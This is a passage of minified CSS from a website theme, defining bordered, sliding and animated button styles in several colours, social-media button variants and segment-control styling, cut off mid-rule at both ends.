#9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide,.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-brd.active.focus,.btn-grey-brd.active:focus,.btn-grey-brd.focus,.btn-grey-brd:active.focus,.btn-grey-brd:active:focus,.btn-grey-brd:focus{outline:0}.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{color:#546e7a;border:1px solid #546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-brd.active.focus,.btn-blue-grey-brd.active:focus,.btn-blue-grey-brd.focus,.btn-blue-grey-brd:active.focus,.btn-blue-grey-brd:active:focus,.btn-blue-grey-brd:focus{outline:0}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide{color:#536dfe;border:1px solid #536dfe;touch-action:manipulation;user-select:none}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide,.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-brd.active.focus,.btn-blue-brd.active:focus,.btn-blue-brd.focus,.btn-blue-brd:active.focus,.btn-blue-brd:active:focus,.btn-blue-brd:focus{outline:0}.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{color:#009688;border:1px solid #009688;touch-action:manipulation;user-select:none}.btn-teal-brd.active.focus,.btn-teal-brd.active:focus,.btn-teal-brd.focus,.btn-teal-brd:active.focus,.btn-teal-brd:active:focus,.btn-teal-brd:focus{outline:0}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide{color:#4fd2c2;border:1px solid #4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide,.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-brd.active.focus,.btn-green-brd.active:focus,.btn-green-brd.focus,.btn-green-brd:active.focus,.btn-green-brd:active:focus,.btn-green-brd:focus{outline:0}.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{color:#e55973;border:1px solid #e55973;touch-action:manipulation;user-select:none}.btn-red-brd.active.focus,.btn-red-brd.active:focus,.btn-red-brd.focus,.btn-red-brd:active.focus,.btn-red-brd:active:focus,.btn-red-brd:focus{outline:0}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide{color:#e91e63;border:1px solid #e91e63;touch-action:manipulation;user-select:none}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide,.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;background:0 0}.btn-pink-brd.active.focus,.btn-pink-brd.active:focus,.btn-pink-brd.focus,.btn-pink-brd:active.focus,.btn-pink-brd:active:focus,.btn-pink-brd:focus{outline:0}.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{color:#b260ce;border:1px solid #b260ce;touch-action:manipulation;user-select:none}.btn-purple-brd.active.focus,.btn-purple-brd.active:focus,.btn-purple-brd.focus,.btn-purple-brd:active.focus,.btn-purple-brd:active:focus,.btn-purple-brd:focus{outline:0}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide{color:#c69f73;border:1px solid #c69f73;touch-action:manipulation;user-select:none}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide,.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-brd.active.focus,.btn-gold-brd.active:focus,.btn-gold-brd.focus,.btn-gold-brd:active.focus,.btn-gold-brd:active:focus,.btn-gold-brd:focus{outline:0}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide{color:#44619d;background:0 0;border:1px solid #44619d;touch-action:manipulation;user-select:none}.btn-fb-brd.active.focus,.btn-fb-brd.active:focus,.btn-fb-brd.focus,.btn-fb-brd:active.focus,.btn-fb-brd:active:focus,.btn-fb-brd:focus{outline:0}.btn-fb-brd.focus,.btn-fb-brd:focus,.btn-fb-brd:hover{color:#fff;background:#44619d;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide .btn-base-element-xs,.btn-fb-brd .btn-base-element-xs,.btn-fb-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:6px 9px}.btn-fb-bg-slide .btn-base-element-sm,.btn-fb-brd .btn-base-element-sm,.btn-fb-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:9px 11px}.btn-fb-bg-slide .btn-base-element-md,.btn-fb-brd .btn-base-element-md,.btn-fb-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:12px 13px}.btn-fb-bg-slide .btn-base-element-lg,.btn-fb-brd .btn-base-element-lg,.btn-fb-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:15px}.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{color:#55acee;background:0 0;border:1px solid #55acee;touch-action:manipulation;user-select:none}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide,.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-tw-brd.active.focus,.btn-tw-brd.active:focus,.btn-tw-brd.focus,.btn-tw-brd:active.focus,.btn-tw-brd:active:focus,.btn-tw-brd:focus{outline:0}.btn-tw-brd.focus,.btn-tw-brd:focus,.btn-tw-brd:hover{color:#fff;background:#55acee;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide .btn-base-element-xs,.btn-tw-brd .btn-base-element-xs,.btn-tw-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:6px 9px}.btn-tw-bg-slide .btn-base-element-sm,.btn-tw-brd .btn-base-element-sm,.btn-tw-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:9px 11px}.btn-tw-bg-slide .btn-base-element-md,.btn-tw-brd .btn-base-element-md,.btn-tw-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:12px 13px}.btn-tw-bg-slide .btn-base-element-lg,.btn-tw-brd .btn-base-element-lg,.btn-tw-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:15px}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide{color:#ea4c89;background:0 0;border:1px solid #ea4c89;touch-action:manipulation;user-select:none}.btn-dr-brd.active.focus,.btn-dr-brd.active:focus,.btn-dr-brd.focus,.btn-dr-brd:active.focus,.btn-dr-brd:active:focus,.btn-dr-brd:focus{outline:0}.btn-dr-brd.focus,.btn-dr-brd:focus,.btn-dr-brd:hover{color:#fff;background:#ea4c89;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide .btn-base-element-xs,.btn-dr-brd .btn-base-element-xs,.btn-dr-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:6px 9px}.btn-dr-bg-slide .btn-base-element-sm,.btn-dr-brd .btn-base-element-sm,.btn-dr-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:9px 11px}.btn-dr-bg-slide .btn-base-element-md,.btn-dr-brd .btn-base-element-md,.btn-dr-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:12px 13px}.btn-dr-bg-slide .btn-base-element-lg,.btn-dr-brd .btn-base-element-lg,.btn-dr-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:15px}.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{color:#125688;background:0 0;border:1px solid #125688;touch-action:manipulation;user-select:none}.btn-base-bg-slide,.btn-white-bg-anim,.btn-white-bg-slide{display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-brd.active.focus,.btn-ig-brd.active:focus,.btn-ig-brd.focus,.btn-ig-brd:active.focus,.btn-ig-brd:active:focus,.btn-ig-brd:focus{outline:0}.btn-ig-brd.focus,.btn-ig-brd:focus,.btn-ig-brd:hover{color:#fff;background:#125688;border-color:#125688;text-decoration:none}.btn-ig-bg-slide .btn-base-element-xs,.btn-ig-brd .btn-base-element-xs,.btn-ig-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:6px 9px}.btn-ig-bg-slide .btn-base-element-sm,.btn-ig-brd .btn-base-element-sm,.btn-ig-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:9px 11px}.btn-ig-bg-slide .btn-base-element-md,.btn-ig-brd .btn-base-element-md,.btn-ig-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:12px 13px}.btn-ig-bg-slide .btn-base-element-lg,.btn-ig-brd .btn-base-element-lg,.btn-ig-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:15px}.btn-slide:after{z-index:-1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;content:''}.btn-slide-top:after{position:absolute;top:0;left:0;width:100%;height:0}.btn-slide-bottom:active:after,.btn-slide-bottom:focus:after,.btn-slide-bottom:hover:after,.btn-slide-top:active:after,.btn-slide-top:focus:after,.btn-slide-top:hover:after{height:100%}.btn-slide-right:after{position:absolute;top:0;right:0;width:0;height:100%}.btn-slide-left:active:after,.btn-slide-left:focus:after,.btn-slide-left:hover:after,.btn-slide-right:active:after,.btn-slide-right:focus:after,.btn-slide-right:hover:after,.masonry-grid .masonry-grid-item.col-1,.segment-controls .segment-controls-label:first-of-type:last-of-type,.segment-controls .segment-controls-label:first-of-type:last-of-type:after,.segment-controls .segment-controls-label:first-of-type:last-of-type:before,.segment-controls .segment-controls-label:first-of-type:last-of-type~label,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:before{width:100%}.btn-slide-bottom:after{position:absolute;left:0;bottom:0;width:100%;height:0%}.btn-slide-left:after{position:absolute;top:0;left:0;width:0;height:100%}.btn-slide-corner:after{position:absolute;top:50%;left:50%;width:100%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.btn-slide-corner:active:after,.btn-slide-corner:focus:after,.btn-slide-corner:hover:after{height:160%;opacity:1}.btn-slide-corner:active:after{height:200%}.btn-slide-center-v1:after,.btn-slide-center-v2:after{position:absolute;top:50%;left:50%;width:0;height:103%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v1:active:after,.btn-slide-center-v1:focus:after,.btn-slide-center-v1:hover:after{opacity:1;width:101%}.btn-slide-center-v1:active:after,.btn-slide-center-v2:active:after{width:101%}.btn-slide-center-v2:active:after,.btn-slide-center-v2:focus:after,.btn-slide-center-v2:hover:after{opacity:1;width:90%}.btn-slide-center-v3:after{position:absolute;top:50%;left:50%;width:101%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v3:active:after,.btn-slide-center-v3:focus:after,.btn-slide-center-v3:hover:after{height:75%;opacity:1}.btn-slide-center-v3:active:after{height:130%}.animate-btn-wrap .btn-text{top:0}.animate-btn-wrap .btn-icon,.animate-btn-wrap .btn-text{display:block;position:relative;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;z-index:1}.animate-btn-b-sm .btn-icon,.animate-btn-b-xs .btn-icon,.animate-btn-t-sm:hover .btn-text,.animate-btn-t-xs:hover .btn-text{top:-45px}.animate-btn-t-sm .btn-icon,.animate-btn-t-xs .btn-icon{bottom:-45px}.animate-btn-t-sm:hover .btn-icon,.animate-btn-t-xs:hover .btn-icon{bottom:18px}.animate-btn-b-md .btn-icon,.animate-btn-t-md:hover .btn-text{top:-55px}.animate-btn-t-md .btn-icon{bottom:-55px}.animate-btn-t-md:hover .btn-icon{bottom:20px}.animate-btn-b-lg .btn-icon,.animate-btn-t-lg:hover .btn-text{top:-70px}.animate-btn-t-lg .btn-icon{bottom:-70px}.animate-btn-t-lg:hover .btn-icon{bottom:28px}.animate-btn-b-sm:hover .btn-text,.animate-btn-b-xs:hover .btn-text{top:45px}.animate-btn-b-md:hover .btn-icon,.animate-btn-b-xs:hover .btn-icon{top:-20px}.animate-btn-b-sm:hover .btn-icon{top:-18px}.animate-btn-b-md:hover .btn-text{top:55px}.animate-btn-b-lg:hover .btn-text{top:70px}.animate-btn-b-lg:hover .btn-icon,.animate-btn-l-lg .btn-icon,.animate-btn-r-lg .btn-icon{top:-28px}.animate-btn-r-lg .btn-text,.animate-btn-r-md .btn-text,.animate-btn-r-sm .btn-text,.animate-btn-r-xs .btn-text,.equal-height-ib .equal-height-ib-two,.owl-control-arrows-v1 .owl-arrow.arrow-right{right:0}.animate-btn-r-lg:hover .btn-text,.animate-btn-r-md:hover .btn-text,.animate-btn-r-sm:hover .btn-text,.animate-btn-r-xs:hover .btn-text{right:-90px;opacity:0}.animate-btn-r-lg .btn-icon,.animate-btn-r-md .btn-icon,.animate-btn-r-sm .btn-icon,.animate-btn-r-xs .btn-icon{top:-20px;left:-90px;opacity:0}.animate-btn-r-lg:hover .btn-icon,.animate-btn-r-md:hover .btn-icon,.animate-btn-r-sm:hover .btn-icon,.animate-btn-r-xs:hover .btn-icon{left:0;opacity:1}.animate-btn-l-lg .btn-text,.animate-btn-l-md .btn-text,.animate-btn-l-sm .btn-text,.animate-btn-l-xs .btn-text,.equal-height-ib .equal-height-ib-one,.owl-control-arrows-v1 .owl-arrow.arrow-left,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:before{left:0}.animate-btn-l-lg:hover .btn-text,.animate-btn-l-md:hover .btn-text,.animate-btn-l-sm:hover .btn-text,.animate-btn-l-xs:hover .btn-text{left:-90px;opacity:0}.animate-btn-l-lg .btn-icon,.animate-btn-l-md .btn-icon,.animate-btn-l-sm .btn-icon,.animate-btn-l-xs .btn-icon{top:-20px;right:-90px;opacity:0}.animate-btn-l-lg:hover .btn-icon,.animate-btn-l-md:hover .btn-icon,.animate-btn-l-sm:hover .btn-icon,.animate-btn-l-xs:hover .btn-icon{right:0;opacity:1}.animate-btn-bg-hover:hover:after,.animate-btn-bg-hover:hover:before{width:100%;height:50%}.animate-btn-bg-hover:after,.animate-btn-bg-hover:before{position:absolute;width:0;height:0;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;content:""}.form-modal.is-visible .form-modal-container,.pagers-v1,.pagers-v1:hover,.pagers-v2 li>a,.pagers-v2 li>span,.paginations-v1-list>li>a,.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span,.paginations-v1-list>li>span:hover,.paginations-v2-list>li>a,.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span,.paginations-v2-list>li>span:hover,.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-btn-bg-hover:before{left:0;bottom:0}.animate-btn-bg-hover:after{right:0;top:0}.animate-btn-base-xs{height:35px;font-size:14px;font-style:300;padding:8px 15px}.animate-btn-base-sm{height:40px;font-size:14px;font-style:300;padding:9px 22px}.animate-btn-base-md{height:50px;font-size:16px;font-style:300;padding:12px 25px}.animate-btn-base-lg{height:60px;font-size:20px;font-style:300;padding:15px 30px}.btn-base-brd-slide.active.focus,.btn-base-brd-slide.active:focus,.btn-base-brd-slide.focus,.btn-base-brd-slide:active.focus,.btn-base-brd-slide:active:focus,.btn-base-brd-slide:focus{outline:0}.btn-base-brd-anim.focus,.btn-base-brd-anim:focus,.btn-base-brd-anim:hover,.btn-base-brd-slide.focus,.btn-base-brd-slide:focus,.btn-base-brd-slide:hover{color:#fff;background:0 0;border-color:#00bcd4;text-decoration:none}.btn-base-brd-anim:after,.btn-base-brd-anim:before,.btn-base-brd-slide:after,.btn-base-brd-slide:before,.btn-dropdown-group.open .btn-dropdown-toggle,.btn-dropdown-group:hover .btn-dropdown-toggle,.btn-white-bg-anim:after,.btn-white-bg-anim:before,.btn-white-bg-slide:after,.btn-white-bg-slide:before,.footer-v2,.fuelux .radio-checkbox-brd-dot.checked:after,.header .navbar-toggle:hover .toggle-icon,.header .navbar-toggle:hover .toggle-icon:after,.header .navbar-toggle:hover .toggle-icon:before,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned .navbar-toggle:hover .toggle-icon,.header-center-aligned .navbar-toggle:hover .toggle-icon:after,.header-center-aligned .navbar-toggle:hover .toggle-icon:before,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-section-scroll .navbar-toggle:hover .toggle-icon,.header-section-scroll .navbar-toggle:hover .toggle-icon:after,.header-section-scroll .navbar-toggle:hover .toggle-icon:before,.header-transparent .navbar-toggle:hover .toggle-icon,.header-transparent .navbar-toggle:hover .toggle-icon:after,.header-transparent .navbar-toggle:hover .toggle-icon:before,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-vertical .navbar-toggle:hover .toggle-icon,.header-vertical .navbar-toggle:hover .toggle-icon:after,.header-vertical .navbar-toggle:hover .toggle-icon:before,.lists-base .lists-item-element-bg,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before,.sidebar-trigger:hover .sidebar-trigger-icon,.sidebar-trigger:hover .sidebar-trigger-icon:after,.sidebar-trigger:hover .sidebar-trigger-icon:before,.theme-portfolio .cbp-filter-counter,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before,.tp-loader.spinner2{background:#00bcd4}.btn-white-brd-slide.active.focus,.btn-white-brd-slide.active:focus,.btn-white-brd-slide.focus,.btn-white-brd-slide:active.focus,.btn-white-brd-slide:active:focus,.btn-white-brd-slide:focus{outline:0}.btn-white-brd-anim.focus,.btn-white-brd-anim:focus,.btn-white-brd-anim:hover,.btn-white-brd-slide.focus,.btn-white-brd-slide:focus,.btn-white-brd-slide:hover{color:#34343c;background:0 0;border-color:#fff;text-decoration:none}.btn-dark-brd-slide.active.focus,.btn-dark-brd-slide.active:focus,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:active.focus,.btn-dark-brd-slide:active:focus,.btn-dark-brd-slide:focus{outline:0}.btn-dark-brd-anim.focus,.btn-dark-brd-anim:focus,.btn-dark-brd-anim:hover,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:focus,.btn-dark-brd-slide:hover{color:#fff;background:0 0;border-color:#34343c;text-decoration:none}.btn-grey-brd-slide.active.focus,.btn-grey-brd-slide.active:focus,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:active.focus,.btn-grey-brd-slide:active:focus,.btn-grey-brd-slide:focus{outline:0}.btn-grey-brd-anim.focus,.btn-grey-brd-anim:focus,.btn-grey-brd-anim:hover,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:focus,.btn-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#9e9e9e;text-decoration:none}.btn-grey-brd-anim:after,.btn-grey-brd-anim:before,.btn-grey-brd-slide:after,.btn-grey-brd-slide:before,.segment-controls.segment-controls-grey .segment-controls-label:before{background:#9e9e9e}.btn-blue-grey-brd-slide.active.focus,.btn-blue-grey-brd-slide.active:focus,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:active.focus,.btn-blue-grey-brd-slide:active:focus,.btn-blue-grey-brd-slide:focus{outline:0}.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:focus,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:focus,.btn-blue-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#546e7a;text-decoration:none}.btn-blue-grey-brd-anim:after,.btn-blue-grey-brd-anim:before,.btn-blue-grey-brd-slide:after,.btn-blue-grey-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:after,.segment-controls.segment-controls-blue-grey .segment-controls-label:before{background:#546e7a}.btn-blue-brd-slide.active.focus,.btn-blue-brd-slide.active:focus,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:active.focus,.btn-blue-brd-slide:active:focus,.btn-blue-brd-slide:focus{outline:0}.btn-blue-brd-anim.focus,.btn-blue-brd-anim:focus,.btn-blue-brd-anim:hover,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:focus,.btn-blue-brd-slide:hover{color:#fff;background:0 0;border-color:#536dfe;text-decoration:none}.btn-blue-brd-anim:after,.btn-blue-brd-anim:before,.btn-blue-brd-slide:after,.btn-blue-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:after,.segment-controls.segment-controls-blue .segment-controls-label:before{background:#536dfe}.btn-teal-brd-slide.active.focus,.btn-teal-brd-slide.active:focus,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:active.focus,.btn-teal-brd-slide:active:focus,.btn-teal-brd-slide:focus{outline:0}.btn-teal-brd-anim.focus,.btn-teal-brd-anim:focus,.btn-teal-brd-anim:hover,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:focus,.btn-teal-brd-slide:hover{color:#fff;background:0 0;border-color:#009688;text-decoration:none}.btn-teal-brd-anim:after,.btn-teal-brd-anim:before,.btn-teal-brd-slide:after,.btn-teal-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:after,.segment-controls.segment-controls-teal .segment-controls-label:before{background:#009688}.btn-green-brd-slide.active.focus,.btn-green-brd-slide.active:focus,.btn-green-brd-slide.focus,.btn-green-brd-slide:active.focus,.btn-green-brd-slide:active:focus,.btn-green-brd-slide:focus{outline:0}.btn-green-brd-anim.focus,.btn-green-brd-anim:focus,.btn-green-brd-anim:hover,.btn-green-brd-slide.focus,.btn-green-brd-slide:focus,.btn-green-brd-slide:hover{color:#fff;background:0 0;border-color:#4fd2c2;text-decoration:none}.btn-green-brd-anim:after,.btn-green-brd-anim:before,.btn-green-brd-slide:after,.btn-green-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:after,.segment-controls.segment-controls-green .segment-controls-label:before{background:#4fd2c2}.btn-red-brd-slide.active.focus,.btn-red-brd-slide.active:focus,.btn-red-brd-slide.focus,.btn-red-brd-slide:active.focus,.btn-red-brd-slide:active:focus,.btn-red-brd-slide:focus{outline:0}.btn-red-brd-anim.focus,.btn-red-brd-anim:focus,.btn-red-brd-anim:hover,.btn-red-brd-slide.focus,.btn-red-brd-slide:focus,.btn-red-brd-slide:hover{color:#fff;background:0 0;border-color:#e55973;text-decoration:none}.btn-red-brd-anim:after,.btn-red-brd-anim:before,.btn-red-brd-slide:after,.btn-red-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:after,.segment-controls.segment-controls-red .segment-controls-label:before{background:#e55973}.btn-pink-brd-slide.active.focus,.btn-pink-brd-slide.active:focus,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:active.focus,.btn-pink-brd-slide:active:focus,.btn-pink-brd-slide:focus{outline:0}.btn-pink-brd-anim.focus,.btn-pink-brd-anim:focus,.btn-pink-brd-anim:hover,.btn-pink-brd-slide.focus,.btn-pink-brd-slide:focus,.btn-pink-brd-slide:hover{color:#fff;background:0 0;border-color:#e91e63;text-decoration:none}.btn-pink-brd-anim:after,.btn-pink-brd-anim:before,.btn-pink-brd-slide:after,.btn-pink-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-pink.checked:after,.segment-controls.segment-controls-pink .segment-controls-label:before{background:#e91e63}.btn-purple-brd-slide.active.focus,.btn-purple-brd-slide.active:focus,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:active.focus,.btn-purple-brd-slide:active:focus,.btn-purple-brd-slide:focus{outline:0}.btn-purple-brd-anim.focus,.btn-purple-brd-anim:focus,.btn-purple-brd-anim:hover,.btn-purple-brd-slide.focus,.btn-purple-brd-slide:focus,.btn-purple-brd-slide:hover{color:#fff;background:0 0;border-color:#b260ce;text-decoration:none}.btn-purple-brd-anim:after,.btn-purple-brd-anim:before,.btn-purple-brd-slide:after,.btn-purple-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-purple.checked:after,.segment-controls.segment-controls-purple 